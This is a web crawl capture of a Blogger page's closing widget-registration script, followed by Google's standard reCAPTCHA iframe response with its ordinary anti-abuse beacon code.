_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-3', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 2}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-2-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-2-2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-2-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-2-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8amv5N2y94y3H23TfkJuOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909518601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>